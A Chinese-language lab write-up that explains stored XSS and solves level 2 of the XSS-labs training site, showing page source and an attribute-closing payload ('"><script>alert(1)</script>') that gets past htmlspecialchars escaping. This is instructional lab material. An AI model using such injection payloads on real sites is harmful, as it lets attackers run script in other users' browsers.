xss =>跨站脚本攻击=>前端代码注入=>用户输入的数据会被当做前端代码执行。
原理:使用者提交的XSS代码被存储到服务器上的数据库里或页面或某个上传文件里,导致用户访问页面展示的内容时直接触发xss代码。 输入内容后直接在下方回显,回显的地方就是我们插入的内容的地方。 每当有用户访问包含恶意代码的页面时,就会触发代码的执行,从而达到攻击目的。有别于反射型XSS编写一次代码只能进行一次攻击的特点,存储型XSS的恶意脚本一旦存储到服务器端,就能多次被使用,称之为“持久型XSS”。
存储型XSS比反射型XSS的危害更大,在于它不需要构造特殊的URL,用户访问的是一个正常的URL也可以被攻击;另一方面,它持久化在服务端,影响的范围可以比反射型XSS更广。
一个重要条件是,web应用中的用户之间有一定的交互,而非各玩各的。比方说,博客、论坛等,这种互相访问的系统才是存储型XSS生长的土壤。其次,在web系统中要找到可以存储到数据库的输入位置,诸如表单、文本框之类的元素,在这些元素中进行正常的操作,让恶意脚本被当成普通输入数据存入数据库。当然,要使用web应用没有过滤的标签、事件,否则输入数据被过滤之后,能够引起XSS的代码就被破坏了。
XSS-labs
第二关
打开题目

看一看源代码

<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错!");
window.location.href="level3.php?writing=wait";
}
</script>
<title>欢迎来到level2</title>
</head>
<body>
<h1 align=center>欢迎来到level2</h1>
<h2 align=center>没有找到和test相关的结果.</h2><center>
<form action=level2.php method=GET>
<input name=keyword value="test">
<input type=submit name=submit value="搜索"/>
</form>
</center><center><img src=level2.png></center>
<h3 align=center>payload的长度:4</h3></body>
</html>
从源码来看,它的功能就是通过点击“搜索”按钮,将输入框内的内容以get方式提交给服务器上的level2.php,经过服务器的动态处理之后又会将参数keyword的值插入到<h2> </h2>标签之中以及添加到<input>标签中的value属性的值内。
尝试输入<script>alert()</script> 发现没有注入成功

看一下源码

<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错!");
window.location.href="level3.php?writing=wait";
}
</script>
<title>欢迎来到level2</title>
</head>
<body>
<h1 align=center>欢迎来到level2</h1>
<h2 align=center>没有找到和<script>alert()</script>相关的结果.</h2><center>
<form action=level2.php method=GET>
<input name=keyword value="<script>alert()</script>">
<input type=submit name=submit value="搜索"/>
</form>
</center><center><img src=level2.png></center>
<h3 align=center>payload的长度:24</h3></body>
</html>
发现和之前不一样的地方,
<h2 align=center>没有找到和test相关的结果.
</h2><center><h2 align=center>没有找到和<script>alert()</script>相关的结果.</h2><center>
发现在h2标签中<>被转义了,但是value中的还是一样
上网查了一下,发现能php函数能转义的是htmlspecialchars(因为这个函数可以预防xss)

那我们就可以想办法绕过这个函数来进行xss注入了。通过了解 这个函数我们可以通过闭合标签的方式来进行绕过
闭合标签就是 <h1> </h1> 这样的 也有单闭合标签<img src="">

这里只做大概介绍 所以要想进行xss注入,只需要将属性的标签闭合就可以了,输入 "><script>alert(1)</script> 就可以了

存储型xss会在搭好皮卡丘靶场之后进行注入